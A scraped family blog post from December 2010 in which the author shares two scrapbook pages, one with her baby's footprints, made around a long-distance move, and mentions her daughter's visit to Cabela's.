<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s1600/ticklemonsterhumbert.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="397" n4="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s400/ticklemonsterhumbert.jpg" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;">Yes, I actually have got some scrapbooking in, even though we've moved several hundred miles in the past week and everything we own fits in my parents garage.</div><div class="separator" style="clear: both; text-align: center;">I actually did this page the night before we moved, I couldn't resist playing with my giant box of stuff that I bought on Black Friday.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3fmist3V0lWuVTcVvWki357Ed-iIrV3QkWy680ZOsY-j4cIwJqrYOxfUJ8bf7pucxjMoO2Nh-Fz8hxrVIpGD9ATSCc2BaK040SNjrC2ipRbqKVqfNYlNlzQBNv6ZVuzLAOdqUKiNkvA/s1600/sweetbabyfeethumbert.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" n4="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3fmist3V0lWuVTcVvWki357Ed-iIrV3QkWy680ZOsY-j4cIwJqrYOxfUJ8bf7pucxjMoO2Nh-Fz8hxrVIpGD9ATSCc2BaK040SNjrC2ipRbqKVqfNYlNlzQBNv6ZVuzLAOdqUKiNkvA/s400/sweetbabyfeethumbert.jpg" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;">And I finally did something with those baby footprints I discovered not too long ago.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;">I've got a nice little set up on a desk at my parents house. I've pretty much taken over the whole thing, including some of the drawers.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;">While I was working today, Ryan took Zoe over to Cabela's and they saw lots of animals. Zoe kept talking about the alligator coming to get her. I don't even think she saw a real one, but she can't stop talking about it.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;">Hopefully things have slowed down a bit here and I'll be able to share some more pictures soon.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: left;">XOXO,</div><div class="separator" style="clear: both; text-align: left;">Holly &amp; Co.</div><div class="separator" style="clear: both; text-align: center;"><br />
</div></p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.thehumberthouse.com/2010/12/december-daily-day-20.html#comments'>1 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.thehumberthouse.com/2010/12/december-daily-day-20.html&title=December Daily: Day 20' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.thehumberthouse.com/2010/12/december-daily-day-20.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.thehumberthouse.com/2010/12/december-daily-day-20.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.thehumberthouse.com/2010/12/december-daily-day-20.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s400/ticklemonsterhumbert.jpg&description=December Daily: Day 20' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thehumberthouse.com/2010/12/december-daily-day-21.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-19.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.thehumberthouse.com/2010/12/december-daily-day-20.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>

							1 comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.thehumberthouse.com/2010/12/december-daily-day-20.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.thehumberthouse.com/2010/12/december-daily-day-21.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.thehumberthouse.com/2010/12/december-daily-2010-day-19.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<center><div class="about-widget"><img alt="About Me" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkivLFnHNzX3tXMyDgZE22fVQzVh9Uc6fqArxMQVJ4hUPVKPbSNHcR5hk87Dlt_uctYTh3n993LZUvNlO7PiMGUx6Prsvm6zdw_DmWtl3v1qSAAqyTjKPIIBsCw1hvAuEyl7ZsFZK4P4F4rb27ALMEsWjAgA=s0-d" /><p>Months had too ham cousin remove far spirit. She procuring the why performed continual improving. </p><a href="http://elitelayers.net/thedaybook/about/" title="">Read More</a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com'><i></i>facebook</a></li>
<li><a href='http://instagram.com'><i></i>instagram</a></li>
<li><a href='http://pinterest.com'><i></i>pinterest</a></li>
<li><a href='http://etsy.com'><i></i>etsy</a></li>
<li><a href='https://www.threads.net/@the_humberthouse'><i></i>threads</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Press</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-qrtouh9vFLPpJjU7lHGRJsROnThqnSu_epHqmFJJK09AGd9ePOKGmh71Dz2xlM9AhOF3_0O7vWlQErUgAJol9WBRcq4bXkIOZE5PCu9d994rAWHNr5rjtw5YS25u-3Fd34nc-ml1anI/s1600/add.jpeg"/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.thehumberthouse.com/2011/10/'>October</a>
